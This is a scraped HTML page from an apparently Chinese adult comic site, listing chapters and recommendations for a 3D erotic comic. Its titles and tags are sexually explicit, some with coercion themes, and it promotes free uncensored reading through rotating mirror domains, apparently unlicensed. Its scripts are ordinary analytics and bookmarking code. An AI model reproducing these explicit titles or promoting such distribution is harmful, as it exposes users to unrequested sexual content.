

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman6.com/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9.html
body_size: 9384
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 有夫之婦 漫画, 3D 韩漫, [3D]借你娘子泄泄火[討魔傳]01-06+外傳X9" />
<meta name="description" content="[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1483",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u5b89\u9054\u5145","name":"\u5b89\u9054\u5145"},{"url":"\/search\/\u7761\u670d\u60e1\u72ac\uff08\u6821\u57121v1\uff09","name":"\u7761\u670d\u60e1\u72ac\uff08\u6821\u57121v1\uff09"},{"url":"\/search\/\u6848\u4ef6\u7cfb\u5217\u5c0f\u8aaa","name":"\u6848\u4ef6\u7cfb\u5217\u5c0f\u8aaa"},{"url":"\/search\/\u56c2\u5f35\u76f4\u7537\u88ab\u5e74\u4e0b\u6d77\u738b\u7cbe\u529b\u7121\u7aae\u7684\u5de8\u6839\u8abf\u6559\u5230\u5b8c\u5168\u6557\u5317\u7684\u6545\u4e8b","name":"\u56c2\u5f35\u76f4\u7537\u88ab\u5e74\u4e0b\u6d77\u738b\u7cbe\u529b\u7121\u7aae\u7684\u5de8\u6839\u8abf\u6559\u5230\u5b8c\u5168\u6557\u5317\u7684\u6545\u4e8b"},{"url":"\/search\/\u6311\u9017\u5e74\u4e0b\u7537\u53cb\u4e4b\u5f8c\u88ab\u4ed6\u7528\u7cbe\u529b\u7d55\u502b\u7684\u5de8\u6839\u72e0\u72e0\u6559\u8a13\u7684\u5373\u58ae2\u683c\u6f2b\u756b\u90c3\u96c6\uff01\uff01","name":"\u6311\u9017\u5e74\u4e0b\u7537\u53cb\u4e4b\u5f8c\u88ab\u4ed6\u7528\u7cbe\u529b\u7d55\u502b\u7684\u5de8\u6839\u72e0\u72e0\u6559\u8a13\u7684\u5373\u58ae2\u683c\u6f2b\u756b\u90c3\u96c6\uff01\uff01"},{"url":"\/search\/\u72c2\u5983\u70b8\u4eac","name":"\u72c2\u5983\u70b8\u4eac"},{"url":"\/search\/\u7dad\u6821\u7684\u4e09\u597d\u5b78\u751f","name":"\u7dad\u6821\u7684\u4e09\u597d\u5b78\u751f"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman6.com/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="513f3f39303f3c303f606911363c30383d7f323e3c">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231106073038289.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231106073038289.jpg" width="100%" title="[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    不知名作者                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/有夫之婦">有夫之婦</a>,											<a href="/comics/3D">3D</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 12/15/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53673.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:[3D漫畫]借你娘子泄泄火[討魔傳]01-06+外傳X9 借你娘子泄泄火 改名 討魔傳</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-71325.html"><span>正篇【第48话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-71324.html"><span>正篇【第47话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-71323.html"><span>正篇【第46话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-71322.html"><span>正篇【第45话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-68606.html"><span>正篇【第44话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-68605.html"><span>正篇【第43话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-68604.html"><span>正篇【第42话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-68603.html"><span>正篇【第41话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-67796.html"><span>正篇【第40话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-67795.html"><span>正篇【第39话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-67794.html"><span>正篇【第38话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-67793.html"><span>正篇【第37话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-65996.html"><span>正篇【第36话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-65995.html"><span>正篇【第35话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-64962.html"><span>正篇【第34话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-64961.html"><span>正篇【第33话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-64960.html"><span>正篇【第32话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-63557.html"><span>正篇【第31话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-63556.html"><span>正篇【第30话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-63555.html"><span>正篇【第29话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-62654.html"><span>正篇【第28话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-62653.html"><span>正篇【第27话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-62652.html"><span>正篇【第26话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-62651.html"><span>正篇【第25话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53735.html"><span>外传5-杨馨儿序章03</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53734.html"><span>外传5-杨馨儿序章02</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53733.html"><span>外传5-杨馨儿序章01</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53732.html"><span>外传4-夏玲兰09</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53731.html"><span>外传4-夏玲兰08</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53730.html"><span>外传4-夏玲兰07</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53729.html"><span>外传4-夏玲兰06</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53728.html"><span>外传4-夏玲兰05</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53727.html"><span>外传4-夏玲兰04</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53726.html"><span>外传4-夏玲兰03</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53725.html"><span>外传4-夏玲兰02</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53724.html"><span>外传4-夏玲兰01</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53723.html"><span>外传3-凌卓篇03</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53722.html"><span>外传3-凌卓篇02</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53721.html"><span>外传3-凌卓篇01</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53720.html"><span>外传2-柳菱香篇16</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53719.html"><span>外传2-柳菱香篇15</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53718.html"><span>外传2-柳菱香篇14</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53717.html"><span>外传2-柳菱香篇13</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53716.html"><span>外传2-柳菱香篇12</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53715.html"><span>外传2-柳菱香篇11</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53714.html"><span>外传2-柳菱香篇10</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53713.html"><span>外传2-柳菱香篇09</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53712.html"><span>外传2-柳菱香篇08</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53711.html"><span>外传2-柳菱香篇07</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53710.html"><span>外传2-柳菱香篇06</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53709.html"><span>外传2-柳菱香篇05</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53708.html"><span>外传2-柳菱香篇04</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53707.html"><span>外传2-柳菱香篇03</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53706.html"><span>外传2-柳菱香篇02</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53705.html"><span>外传2-柳菱香篇01</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53704.html"><span>外传1-女侠程瑶篇08</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53703.html"><span>外传1-女侠程瑶篇07</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53702.html"><span>外传1-女侠程瑶篇06</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53701.html"><span>外传1-女侠程瑶篇05</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53700.html"><span>外传1-女侠程瑶篇04</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53699.html"><span>外传1-女侠程瑶篇03</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53698.html"><span>外传1-女侠程瑶篇02</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53697.html"><span>外传1-女侠程瑶篇01</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53696.html"><span>正篇【第24话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53695.html"><span>正篇【第23话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53694.html"><span>正篇【第22话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53693.html"><span>正篇【第21话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53692.html"><span>正篇【第20话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53691.html"><span>正篇【第19话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53690.html"><span>正篇【第18话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53689.html"><span>正篇【第17话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53688.html"><span>正篇【第16话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53687.html"><span>正篇【第15话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53686.html"><span>正篇【第14话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53685.html"><span>正篇【第13话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53684.html"><span>正篇【第12话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53683.html"><span>正篇【第11话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53682.html"><span>正篇【第10话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53681.html"><span>正篇【第09话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53680.html"><span>正篇【第08话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53679.html"><span>正篇【第07话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53678.html"><span>正篇【第06话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53677.html"><span>正篇【第05话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53676.html"><span>正篇【第04话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53675.html"><span>正篇【第03话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53674.html"><span>正篇【第02话】</span></a></li><li><a href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9/chapter-53673.html"><span>正篇【第01话】</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
